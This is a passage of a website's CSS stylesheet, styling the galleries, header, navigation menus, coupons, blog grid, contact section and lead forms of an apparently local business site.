.hlm__powered-by { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.6rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.25rem; min-width: none !important; color: currentColor; text-decoration: none; opacity: 1; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -1rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 1rem; margin: 0 0 2rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 3.75rem; opacity: .7; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; text-shadow: 0 0 transparent; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.4); opacity: 1; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before { opacity: 0; }

.gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; border-bottom: 0.5rem solid #EDEDED; -webkit-box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); box-shadow: 0 0.25rem 1.5rem rgba(0, 0, 0, 0.4); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4rem 0; }
  .content .content-text { padding: 1.5rem 2.25rem 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.5rem 0.75rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.5rem 0.75rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4rem 0.75rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

.additional-content-area { padding: 1.5rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

.additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4rem 0; }
  .additional-content-area.hopscotch-section { padding-bottom: 0; margin-bottom: 4rem; min-height: 25rem; } }

@media print, screen and (min-width: 64em) { .history-callout > .row > .row + .row, .content-text > .row + .row, .additional-content-area > .row > .row + .row { margin-top: 2rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 1), .history-callout > .row > .row > .large-6:nth-child(2n + 2).large-order-1, .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1rem; padding-left: 0.75rem; }
  .history-callout > .row > .row > .large-6:nth-child(2n + 2), .history-callout > .row > .row > .large-6:nth-child(2n + 1).large-order-2, .content-text > .row > .large-6:nth-child(2n + 2), .content-text > .row > .large-6:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .large-6:nth-child(2n + 2), .additional-content-area > .row > .row > .large-6:nth-child(2n + 1).large-order-2 { padding-left: 1rem; padding-right: 0.75rem; } }

.contact-section { background: #000 url(/images/contact-section-bg.jpg) center/cover no-repeat; padding: 0; color: #fff; position: relative; }

.contact-section::after { content: ""; background: #000 no-repeat; background-position: center; background-size: cover; opacity: 0.7; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.contact-section > * { position: relative; z-index: 1; }

.contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.4rem; margin-bottom: 0.5rem; }

.contact-section ol { counter-reset: contact-counter; list-style: none; margin-left: 0; }

.contact-section ol li { counter-increment: contact-counter; line-height: 1.5; min-height: 1.9rem; padding-left: 2.5rem; position: relative; margin-bottom: 0.75rem; }

.contact-section ol li strong { display: block; }

.contact-section ol li::before { content: counter(contact-counter); height: 1.9rem; width: 1.9rem; border: 0.1rem solid #FCB040; border-radius: 1.9rem; color: #fff; font-size: 1.2rem; font-weight: 700; font-style: italic; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: absolute; left: 0; top: 0; }

.contact-section .phone-link { font-size: 1.4rem; font-weight: 700; position: relative; }

.contact-section .content-main a:not(.button) { color: #fff; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.contact-section .content-main a:not(.button):hover, .contact-section .content-main a:not(.button):focus { color: #FCB040; }

.contact-section .content-main hr ~ p { margin-bottom: 0.75rem; }

@media print, screen and (min-width: 40em) { .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.5rem; } }

@media print, screen and (min-width: 64em) { .contact-section { padding: 4rem 0; }
  .contact-section .heading, .contact-section .location-gallery-slider h2, .location-gallery-slider .contact-section h2 { font-size: 1.6rem; }
  .contact-section .content-main hr ~ p.gap-bottom { margin-bottom: 2rem; } }

.career-opportunities { background: #FCB040; padding: 1.5rem 0; text-align: center; }

.career-opportunities .careers-heading { font-weight: 700; font-size: 1.4rem; }

@media print, screen and (min-width: 40em) { .career-opportunities .careers-heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities .careers-heading { font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .career-opportunities { padding: 2.5rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1rem 0 0.5rem; background-color: #1A1A1A; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1rem 0 0.5rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: url(/images/textured-bg.jpg); background-position: 50% 100%; background-size: cover; background-repeat: no-repeat; border-bottom: 0.5rem solid #EDEDED; }

.home-page.content .content-text { padding: 1.5rem 0.75rem; text-align: center; }

.home-page.content .content-sub-text { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.5rem 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3rem 0; }
  .home-page.content .content-text { padding: 0 0.75rem; }
  .home-page.content .content-sub-text { padding: 1rem 1.5rem; } }

.home-content-0 { background: url("/images/content-bg.jpg") center/cover no-repeat; background-position: 25% 100%; background-size: cover; color: #fff; min-height: 63.75rem; position: relative; }

.home-content-0::after { content: ""; background: #969696 no-repeat; background-position: center; background-size: cover; opacity: 1; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.home-content-0 > * { position: relative; z-index: 1; }

.home-content-0::after { mix-blend-mode: multiply; }

.home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.5rem; }

.home-content-0 h2 { font-family: "Oswald", sans-serif; }

@media print, screen and (min-width: 40em) { .home-content-0 { background-position: 50% 100%; }
  .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 1.7rem; } }

@media print, screen and (min-width: 64em) { .home-content-0 .heading, .home-content-0 .location-gallery-slider h2, .location-gallery-slider .home-content-0 h2 { font-size: 2rem; } }

section.additional-content-area.home-content-1 { background: url("/images/textured-bg-2.jpg") center/cover no-repeat; padding: 1.5rem 0 0.5rem; }

section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { section.additional-content-area.home-content-1 { padding: 4rem 0 3rem; }
  section.additional-content-area.home-content-1.additional-content-area { margin-bottom: 4rem; } }

/*======================================= Service Page =======================================*/
.service-content-0 { background-color: #F4F4F4; }

.service-content-0 .columns > .button:only-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .service-content-0 { background: #F4F4F4 url("/images/1fd825b0348b7064b91eea24a9724cfb.png") center/cover no-repeat; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #d37f03; background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; margin-top: 120px; min-height: 15.15vw; }

.sub-banner #sub-banner-container > * { display: block; margin: 2rem 0.75rem 0.5rem 0.75rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.4rem; font-weight: normal; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/locations2_1920x400_acf_cropped-1.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3rem 0.75rem 1rem 0.75rem; color: #fff; font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 15.15rem; }
  .sub-banner #sub-banner-container > * { margin: 4rem 0.75rem 1rem 0.75rem; } }

.accordion-wrap { margin: 0 0 0.5rem 0; border: 2px solid #96161A; text-align: left; border-radius: 0.25rem; overflow: auto; }

.accordion-click { position: relative; padding: 1rem 2.5rem 1rem 1rem; background: #fff; color: #96161A; font-size: 1rem; line-height: 1.2; font-weight: 400; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click.click-focus-active { outline: 0; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #96161A; top: calc(50% - 1px); right: 1rem; width: 0.5rem; height: 0.1rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; color: #3d090b; }

.accordion-click:hover::before, .accordion-click:hover::after { background: #3d090b; }

.accordion-slide { color: #0a0a0a; font-size: 20px; background: #fff; padding: 0 1rem 1rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.25rem; padding: 1.25rem; border: 2px dashed #b3b3b3; border-radius: 0.5rem; text-align: center; }

.coupon::before { position: absolute; top: -0.55rem; left: 1.5rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.5rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 12rem; margin: 0 auto 1rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1rem; }

.coupon .savings-heading { padding: 0.5rem; margin: -0.05rem -0.05rem 0.75rem; background: #FCB040; font-size: 1.2rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.5rem; font-weight: bold; font-size: 3rem; color: #FCB040; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.2rem; color: #FCB040; line-height: 1.2; }

.coupon .coupon-content .heading, .coupon .coupon-content .location-gallery-slider h2, .location-gallery-slider .coupon .coupon-content h2 { margin-bottom: 0.5rem; font-size: 1.2rem; font-weight: bold; color: #FCB040; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.5rem; color: #3d3d3d; font-size: 0.8rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.75rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.25rem; }

.coupon .print-coupon-button { display: inline-block; width: 3.75rem; height: 3.75rem; padding-top: 1.5rem; margin: 0 auto 0.75rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.7rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 3.75rem; height: 3.75rem; margin: 0 0.25rem 0.75rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.5rem 1.5rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.5rem; }

.blog-grid .blog_post_container { min-height: 19.5rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 6.75rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.2rem; padding: 0.5rem 0.5rem 2rem; line-height: 1.2; font-weight: 400; background-color: #FCB040; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.5rem; font-family: "Oswald", sans-serif; font-size: 0.7rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.5rem; max-width: 7.5rem; border: 1px solid #0081c6; border-radius: 0.25rem; display: block; margin: 0 auto; color: #0081c6; font-size: 0.9rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #fff; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.title-bar a { color: #000; }

.title-bar a:hover, .title-bar a:focus { color: #96161A; }

.title-bar .menu-icon::after { background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button { -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.title-bar button:hover { cursor: pointer; color: #96161A; }

.title-bar button:hover .menu-icon::after { background: #96161A; -webkit-box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; box-shadow: 0 7px 0 #96161A, 0 14px 0 #96161A; }

.top-bar { position: relative; z-index: 20; background: #fff; display: block; width: 100%; }

.top-bar .top-bar-left { width: 100%; position: absolute; top: calc(100% + 12px); right: 0; min-width: 15rem; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #fff; }

.top-bar ul.menu li { background: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.no-sub-pages { display: none !important; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

.top-bar ul.menu li a:hover { color: #96161A; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background: #fff; color: #96161A; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .top-bar-left { visibility: hidden; }

.top-bar .top-bar-left[style] { visibility: visible; }

.top-bar .is-drilldown ul.menu { display: block; }

.top-bar .is-drilldown ul.menu li a { color: #fff; }

.top-bar .is-drilldown ul.menu li a:hover, .top-bar .is-drilldown ul.menu li a:focus { background: #6a0f12; }

.top-bar .is-drilldown ul.menu li.active > a { background: #6a0f12; color: #fff; }

@media screen and (max-width: 63.9375em) { .top-bar .is-active { overflow: auto; }
  .top-bar .hide-for-large.is-submenu-item.is-drilldown-submenu-item > a[href="#"] { display: none; }
  .top-bar .is-drilldown { min-height: 0 !important; -webkit-transition: height .4s ease; transition: height .4s ease; background: #96161A; overflow-x: hidden; }
  .top-bar .drilldown { height: 100%; }
  .top-bar ul.menu { background: #96161A; }
  .top-bar .is-drilldown-submenu { overflow-x: hidden; }
  .top-bar .button { border-radius: 0; } }

@media print, screen and (min-width: 64em) { .top-bar { margin-top: 1rem; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: static; }
  .is-stuck .top-bar { margin-top: 0; }
  .top-bar .top-bar-left { position: static; visibility: visible; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top > li.active > a { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a { padding: 0 0.25rem; font-size: clamp(14px, 1vw, 18px); color: #666666; }
  .top-bar ul.menu.menu-top > li > a span { padding: 0.9rem 0; position: relative; display: inline-block; }
  .top-bar ul.menu.menu-top > li > a span::after { content: ""; position: absolute; left: 0; top: auto; bottom: 0; -webkit-transform: translateY(100%); transform: translateY(100%); width: 100%; height: 0.5rem; background: #96161A; opacity: 0; -webkit-transition: 1s ease; transition: 1s ease; }
  .top-bar ul.menu.menu-top > li > a:hover, .top-bar ul.menu.menu-top > li > a:focus { color: #96161A; }
  .top-bar ul.menu.menu-top > li > a:hover span::after, .top-bar ul.menu.menu-top > li > a:focus span::after { opacity: .3; }
  .top-bar .js-dropdown-active { overflow: auto; }
  .top-bar ul.menu.submenu > li a { color: #666666; }
  .top-bar ul.menu.submenu > li a:hover, .top-bar ul.menu.submenu > li a:focus { color: #96161A; }
  .top-bar ul.menu.submenu > li.active > a { background-color: #96161A; color: #fff; }
  .top-bar ul.menu.menu-top { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active { height: 25rem; }
  .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { height: 27rem; }
  .top-bar ul.menu.menu-top > li.np-73, .top-bar ul.menu.menu-top > li.np-74 { position: static; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { overflow: initial; max-height: none !important; max-width: 100% !important; left: 50%; -webkit-transform: translateX(-50%); transform: translateX(-50%); top: calc(100% + 10px); display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; padding: 0 1rem; width: 100%; right: auto; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); box-shadow: 0 1rem 1rem rgba(0, 0, 0, 0.3); border-radius: 0 0 0.5rem 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="1"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="1"] { width: calc(.333333 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="2"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="2"] { width: calc(.67 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active[data-sub-pages="3"], .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active[data-sub-pages="3"] { width: calc(1 * 1260px); }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { min-height: unset; max-height: none !important; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li { padding: 0 0; margin: 0 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { color: #333333; font-weight: 700; margin-bottom: 0.5rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul { overflow: visible; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul li:nth-child(2) > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul li:nth-child(2) > a { padding-top: 1rem; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a { white-space: normal; color: #96161A; font-size: 1rem; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding: 0.5rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li ul a:focus, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:hover, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li ul a:focus { color: #3d090b; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a { font-weight: 700; padding: 0.6rem 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a span, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a span { padding: 0; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active > li > a::before, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active > li > a::before { content: "keyboard_arrow_right"; font-family: 'Material Icons'; left: 0; position: relative; font-style: normal; line-height: 1; letter-spacing: normal; vertical-align: top; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; }
  .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active ul, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active ul { display: block; top: 7.5rem; left: 0; width: 100%; border: 0; border-top: thin solid #ccc; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image, .top-bar ul.menu.menu-top > li.np-74 .nav-image { margin-top: 0.5rem; height: 5rem; width: 100%; overflow: hidden; position: relative; }
  .top-bar ul.menu.menu-top > li.np-73 .nav-image img, .top-bar ul.menu.menu-top > li.np-74 .nav-image img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .top-bar ul.menu.menu-top > li.active > a span::after { opacity: 1; }
  .top-bar ul.menu.menu-top li a:focus { z-index: 1000; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a { color: #fefefe; padding: 0.5rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:hover, .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li.active > a:focus { color: #fefefe; background: #6a0f12; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #666666; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 33%; position: absolute; top: 33.5%; left: 0; border-left: 1px solid #ccc; border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top > li.np-73 > ul.js-dropdown-active, .top-bar ul.menu.menu-top > li.np-74 > ul.js-dropdown-active { max-width: 63rem !important; } }

/*======================================= Form =======================================*/
.form-policy { color: #fefefe; font-size: 0.7rem; font-style: italic; text-align: center; margin: -10px auto 0; }

.form-policy a { color: #fefefe; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.form-policy a:hover, .form-policy a:focus { color: rgba(254, 254, 254, 0.6); }

.small-form-container .form-container { padding: 1.5rem 1rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #96161A; }

.large-form-container .form-container, .content-sub .form-container, .form-container { border: 0px solid #FCB040; background-color: #96161A; }

.additional-content-area .form-container { padding: 1.5rem 1rem; }

@media print, screen and (min-width: 64em) { .additional-content-area .form-container { padding: 2rem; } }

.form-container { height: 100%; text-align: left; color: #fff; overflow: hidden; }

.form-container .lead-head { padding: 0 0 0.5rem 0; color: #fff; font-family: "Oswald", sans-serif; font-size: 1.4rem; font-weight: 700; text-align: center; }

.form-container .lead-head small { font-family: "Red Hat Display", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; display: block; margin-bottom: 0.5rem; }

.form-container .lead-head strong { display: block; text-transform: uppercase; }

.form-container .lead-message { font-size: 1rem; color: #FCB040; padding: 1rem; text-align: center; margin-bottom: 1rem; margin-left: auto; margin-right: auto; max-width: 25rem; position: relative; z-index: 1; }

.form-container .lead-message a { display: inline-block; text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; color: inherit; }

.form-container .lead-message a:hover, .form-container .lead-message a:focus { color: #fff; }

.form-container .lead-message::before { content: ""; background: url("/images/form-ribbon.png") center no-repeat; background-size: 27.5rem 100%; min-height: 100%; width: 100vw; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: -1; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.5rem; }
  .form-container .lead-message { font-size: 1.1rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.5rem 0; font-size: 1.6rem; }
